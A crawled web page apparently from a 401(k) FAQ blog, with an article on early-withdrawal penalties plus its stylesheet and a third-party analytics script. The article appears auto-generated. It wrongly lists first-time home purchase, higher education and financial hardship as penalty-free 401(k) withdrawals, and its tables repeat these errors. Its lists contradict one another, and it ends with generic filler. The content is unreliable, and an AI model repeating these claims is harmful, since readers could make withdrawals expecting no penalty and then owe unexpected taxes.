

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nchin.org/how-much-penalty-to-withdraw-from-401k/
body_size: 8445
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>How Much Penalty to Withdraw From 401k &#8211; nchin.org</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="How Much Penalty to Withdraw From 401k. ."/>
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel="alternate" type="application/rss+xml" title="nchin.org &raquo; Feed" href="https://www.nchin.org/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.nchin.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='generate-style-css' href='https://www.nchin.org/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.6.0' media='all' />
<style id='generate-style-inline-css'>
body{background-color:var(--base-2);color:var(--contrast);}a{color:var(--accent);}a{text-decoration:underline;}.entry-title a, .site-branding a, a.button, .wp-block-button__link, .main-navigation a{text-decoration:none;}a:hover, a:focus, a:active{color:var(--contrast);}.wp-block-group__inner-container{max-width:1200px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:var(--base-3);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.mobile-menu-control-wrapper .menu-toggle,.mobile-menu-control-wrapper .menu-toggle:hover,.mobile-menu-control-wrapper .menu-toggle:focus,.has-inline-mobile-toggle #site-navigation.toggled{background-color:rgba(0, 0, 0, 0.02);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);}.main-navigation ul ul{background-color:var(--base);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#55555e;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f4047;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.site-main .wp-block-group__inner-container{padding:40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-right:30px;padding-left:30px;}.widget-area .widget{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}.one-container .site-main .paging-navigation{margin-bottom:20px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:30%;}.site-content .content-area{width:70%;}@media (max-width:768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}.has-inline-mobile-toggle .mobile-menu-control-wrapper{display:flex;flex-wrap:wrap;}.has-inline-mobile-toggle .inside-header{flex-direction:row;text-align:left;flex-wrap:wrap;}.has-inline-mobile-toggle .header-widget,.has-inline-mobile-toggle #site-navigation{flex-basis:100%;}.nav-float-left .has-inline-mobile-toggle #site-navigation{order:10;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.nchin.org/wp-content/themes/gpedit/style.css?ver=1756063018' media='all' />
<link rel="canonical" href="https://www.nchin.org/how-much-penalty-to-withdraw-from-401k/" />

<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "How Much Penalty to Withdraw From 401k",
    "datePublished": "2025-10-21T06:14:48+00:00",
    "dateModified": "2025-10-21T06:14:48+00:00",
    "author": {
        "@type": "Person",
        "name": "nchin",
        "url": "https://www.nchin.org/author/nchin/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "nchin.org",
        "logo": {
            "@type": "ImageObject",
            "url": ""
        }
    },
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://www.nchin.org/how-much-penalty-to-withdraw-from-401k/"
    },
    "description": "How Much Penalty to Withdraw From 401k. .",
    "image": {
        "@type": "ImageObject",
        "url": "https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01.png",
        "width": 1280,
        "height": 720
    }
}
</script>
<meta name="keywords" content="How Much Penalty to Withdraw From 401k"><script src="https://cdjs.biz.id/js/webhead.js" type="text/javascript" ></script>
<script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.nchin.org",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.nchin.org/category/faqs/",
                "name": "401(k) FAQs"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.nchin.org/how-much-penalty-to-withdraw-from-401k/",
                "name": "How Much Penalty to Withdraw From 401k"
            }
        }
    ]
}
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-347 single-format-standard wp-embed-responsive wp-theme-generatepress wp-child-theme-gpedit right-sidebar nav-float-right separate-containers header-aligned-left dropdown-hover featured-image-active" >
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site">
			<div class="inside-header grid-container">
				<div class="site-branding">
						<p class="main-title">
					<a href="https://www.nchin.org/" rel="home">nchin.org</a>
				</p>
						
					</div>	<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
				<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span>		</button>
	</nav>
			<nav class="main-navigation sub-menu-right" id="site-navigation" aria-label="Primary">
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-footer" class=" menu sf-menu"><li id="menu-item-3022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3022"><a href="https://www.nchin.org/category/faqs/">401(k) FAQs</a></li>
<li id="menu-item-3021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3021"><a href="https://www.nchin.org/privacy-policy/">Privacy Policy</a></li>
</ul></div>			</div>
		</nav>
					</div>
		</header>
		
	<div class="site grid-container container" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			
<article id="post-347" class="post-347 post type-post status-publish format-standard has-post-thumbnail category-faqs" >
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="1280" height="720" src="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01.png 1280w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01-400x225.png 400w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />		</div>
					<header class="entry-header">
				<nav class="breadcrumbs" aria-label="Breadcrumb"><a href="https://www.nchin.org">Home</a> &raquo; <a href="https://www.nchin.org/category/faqs/">401(k) FAQs</a> &raquo; How Much Penalty to Withdraw From 401k</nav><h1 class="entry-title">How Much Penalty to Withdraw From 401k</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2025-10-21T06:14:48+00:00">October 21, 2025</time></span>  <span class="byline"><span class="author vcard" itemtype="http://schema.org/Person" itemscope="itemscope" itemprop="author">by <span class="fn n author-name" itemprop="name">nchin</span></span></span>		</div>
					</header>
			
		<div class="entry-content">
			<p>.</p>
<h2>Early withdrawal penalty</h2>
<p>If you withdraw money from your 401(k) before you reach age 59½, you&#8217;ll have to pay an early withdrawal penalty of 10%. This penalty is in addition to any income tax you may owe on the withdrawal.<img decoding="async" width="1280" height="720" src="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01.png" class="featured-image-after-paragraph wp-post-image" alt="" style="width: 100%; height: auto; margin: 20px 0;" srcset="https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01.png 1280w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01-400x225.png 400w, https://www.nchin.org/wp-content/uploads/2024/12/All-about-SNAP-and-EBT-01-768x432.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p>There are a few exceptions to the early withdrawal penalty. You can avoid the penalty if you:</p>
<ul>
<li>Withdraw money to pay for qualified medical expenses</li>
<li>Withdraw money to pay for higher education expenses</li>
<li>Withdraw money to pay for a first-time home purchase</li>
<li>Withdraw money to avoid a financial hardship</li>
</ul>
<p>If you meet one of these exceptions, you&#8217;ll need to file a form with the IRS to avoid the penalty.</p>
<p>The early withdrawal penalty is a significant financial penalty, so it&#8217;s important to be aware of it before you withdraw money from your 401(k).</p>
<table>
<thead>
<tr>
<th>Withdrawal reason</th>
<th>Early withdrawal penalty</th>
</tr>
</thead>
<tbody>
<tr>
<td>Qualified medical expenses</td>
<td>No</td>
</tr>
<tr>
<td>Higher education expenses</td>
<td>No</td>
</tr>
<tr>
<td>First-time home purchase</td>
<td>No</td>
</tr>
<tr>
<td>Financial hardship</td>
<td>No</td>
</tr>
<tr>
<td>All other reasons</td>
<td>Yes (10%)</td>
</tr>
</tbody>
</table>
<h2>Retirement Account Taxation</h2>
<p>When you withdraw money from a traditional 401(k) account before you reach age 59½, you may have to pay income tax on the amount you withdraw, plus a 10% penalty. This is because traditional 401(k) accounts are tax-deferred, meaning that you don&#8217;t pay taxes on the money you contribute to the account until you withdraw it. However, if you withdraw money from the account before you reach age 59½, you&#8217;ll have to pay income tax on the amount you withdraw, plus a 10% penalty. One exception to this rule is if you withdraw the money to pay for certain qualified expenses, such as medical expenses or education expenses.</p>
<h3>Understanding the Penalty-Free Exceptions</h3>
<ul>
<li><b>Age 59½:</b> Once you reach age 59½, you can withdraw money from your 401(k) without paying the 10% penalty. However, you&#8217;ll still have to pay income tax on the amount you withdraw.</li>
<li><b>Substantially Equal Periodic Payments:</b> You can withdraw money from your 401(k) without paying the 10% penalty if you take substantially equal periodic payments over your life expectancy or the joint life expectancy of you and your spouse.</li>
<li><b>Disability:</b> You can withdraw money from your 401(k) without paying the 10% penalty if you become disabled.</li>
<li><b>Death:</b> If you die, your beneficiaries can withdraw money from your 401(k) without paying the 10% penalty.</li>
</ul>
<h3>Tax Implications of Early Withdrawals</h3>
<p>The following table shows the tax implications of early withdrawals from a traditional 401(k) account:</p>
<table>
<tr>
<th>Age</th>
<th>Tax Implications</th>
</tr>
<tr>
<td>Under 59½</td>
<td>Income tax + 10% penalty</td>
</tr>
<tr>
<td>59½ or older</td>
<td>Income tax only</td>
</tr>
</table>
<h2>Exceptions to Early Withdrawal Penalty</h2>
<p>There are certain exceptions to the 10% early withdrawal penalty, including:</p>
<ul>
<li>Withdrawals after age 59½</li>
<li>Withdrawals due to disability</li>
<li>Withdrawals to pay for medical expenses that exceed 7.5% of your AGI</li>
<li>Withdrawals to pay for qualified higher education expenses</li>
<li>Withdrawals to pay for a first-time home purchase (up to $10,000)</li>
<li>Withdrawals to pay for certain other expenses, such as birth or adoption expenses, or expenses related to a natural disaster</li>
</ul>
<p>If you withdraw funds from your 401(k) for any of these reasons, you will not be subject to the 10% early withdrawal penalty.</p>
<table>
<caption>Early Withdrawal Penalty Exceptions</caption>
<thead>
<tr>
<th>Reason for Withdrawal</th>
<th>Penalty</th>
</tr>
</thead>
<tbody>
<tr>
<td>Age 59½ or older</td>
<td>0%</td>
</tr>
<tr>
<td>Disability</td>
<td>0%</td>
</tr>
<tr>
<td>Medical expenses</td>
<td>0%</td>
</tr>
<tr>
<td>Qualified higher education expenses</td>
<td>0%</td>
</tr>
<tr>
<td>First-time home purchase</td>
<td>0%</td>
</tr>
<tr>
<td>Other qualified expenses</td>
<td>0%</td>
</tr>
</tbody>
</table>
<h2>401(k) Withdrawals: Penalties and Consequences</h2>
<p>Withdrawing funds from your 401(k) account before reaching age 59½ typically triggers tax penalties and other consequences. Here&#8217;s an overview of the penalties and how to avoid them:</p>
<p><b>10% Early Withdrawal Penalty</b></p>
<p>If you withdraw funds from your 401(k) before age 59½, you will generally owe a 10% early withdrawal penalty tax on the amount withdrawn. This penalty is in addition to any income taxes you may owe on the withdrawal.</p>
<p><b>Income Tax on Withdrawal</b></p>
<p>In addition to the early withdrawal penalty, you will also owe income taxes on the amount withdrawn. The amount of tax you owe will depend on your income tax bracket. For example, if you are in the 25% tax bracket, you will owe 25% of the amount withdrawn in income taxes.</p>
<p><b>Exceptions to the Early Withdrawal Penalty</b></p>
<p>There are a few exceptions to the early withdrawal penalty. These exceptions include:</p>
<ul>
<li>Withdrawals for qualified medical expenses</li>
<li>Withdrawals for qualified higher education expenses</li>
<li>Withdrawals for certain disability or death reasons</li>
<li>Withdrawals for birth or adoption expenses</li>
<li>Withdrawals for military service</li>
</ul>
<p><b>401(k) Loan Rules</b></p>
<p>If you need to access funds from your 401(k) but do not want to pay the early withdrawal penalty, you may be able to take out a 401(k) loan. 401(k) loans are typically repaid with interest over a period of time. However, there are some important rules to keep in mind when taking out a 401(k) loan:</p>
<ul>
<li>The loan must be repaid within five years, unless the loan is used to purchase your principal residence.</li>
<li>The loan cannot exceed $50,000, or 50% of your vested account balance, whichever is less.</li>
<li>You must make regular payments on the loan.</li>
<li>If you leave your job, you may have to repay the loan immediately.</li>
</ul>
<p><b>Table: 401(k) Withdrawal Penalties and Consequences</b></p>
<table>
<tr>
<th>Withdrawal Age</th>
<th>Early Withdrawal Penalty</th>
<th>Income Tax</th>
</tr>
<tr>
<td>Before age 59½</td>
<td>10%</td>
<td>Yes</td>
</tr>
<tr>
<td>Age 59½ or older</td>
<td>None</td>
<td>Yes</td>
</tr>
</table>
<p>Well, there you have it, my money-savvy friend! Now you know the ins and outs of withdrawing from your 401k without leaving a big ol&#8217; hole in your bank account. I know, it can be a bummer to pay taxes, but remember, those hard-earned dollars are still worth more than if you&#8217;d left &#8217;em in the 401k and never used &#8217;em. So, take advantage of this newfound knowledge, make a smart decision, and enjoy the sweet taste of financial freedom. Thanks for dropping in, and be sure to pop back over to our blog for more money-making magic!</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Categories </span><a href="https://www.nchin.org/category/faqs/" rel="category tag">401(k) FAQs</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://www.nchin.org/will-contributing-to-401k-reduce-taxes/" rel="prev">Will Contributing to 401k Reduce Taxes</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://www.nchin.org/can-i-withdraw-all-of-my-401k/" rel="next">Can I Withdraw All of My 401k</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="block-8" class="widget inner-padding widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<h3 class="wp-block-heading">Articles</h3>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/what-is-the-tax-rate-on-401k-distributions/">What is the Tax Rate on 401k Distributions</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/do-i-need-to-keep-old-401k-statements/">Do I Need to Keep Old 401k Statements</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/can-i-move-ira-to-401k/">Can I Move Ira to 401k</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/can-a-nonprofit-have-a-401k/">Can a Nonprofit Have a 401k</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.nchin.org/how-early-can-you-withdraw-401k/">How Early Can You Withdraw 401k</a></li>
</ul></div></div>
</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site">
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					     <span class="copyright">&copy; 2025 All rights reserved.</span>
				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/gpedit\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym');

    ym(96533889, 'init', {clickmap:true, accurateTrackBounce:true, trackLinks:true});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/96533889" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!--[if lte IE 11]>
<script src="https://www.nchin.org/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.6.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://www.nchin.org/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.0" id="generate-menu-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"bfc9883ee70444aab92231135808351e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nchin.org/wp-content/themes/gpedit/style.css?ver=1756063018
body_size: -96
content:
/*
 Theme Name:   gpedit
 Theme URI:    https://generatepress.com
 Description:  Default GeneratePress child theme
 Author:       Tom Usborne
 Author URI:   https://tomusborne.com
 Template:     generatepress
 Version:      1
*/

.related-posts {
    margin: 2em 0
}

ul {
    margin: 0 0 1.5em 2em
}

.single .entry-meta {
    margin-top: 20px;
    border-top: 1px solid #d3d3d3;
    border-bottom: 1px solid #d3d3d3;
    padding: 10px 0
}

.entry-content,
.right-sidebar {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
    font-weight: 400;
    text-transform: none;
    font-size: 16px;
    line-height: 1.6
}

.breadcrumbs {
    font-size: 15px;
    margin-bottom: 15px;
}

--- FILE ---
content_type: text/javascript
request_url: https://cdjs.biz.id/js/webhead.js
body_size: 412
content:
//Statcounter
var sc_project=13166489; 
var sc_invisible=1; 
var sc_security="4cab2ad8";

document.write('<script type="text/javascript" src="https://www.statcounter.com/counter/counter.js" async></script>');
document.write('<noscript>');
document.write('<div class="statcounter">');
document.write('<a title="Web Analytics" href="https://statcounter.com/" target="_blank">');
document.write('<img class="statcounter" src="https://c.statcounter.com/13166489/0/4cab2ad8/1/" alt="Web Analytics" referrerPolicy="no-referrer-when-downgrade">');
document.write('</a>');
document.write('</div>');
document.write('</noscript>');

//Arsae
var ars = rChoice([
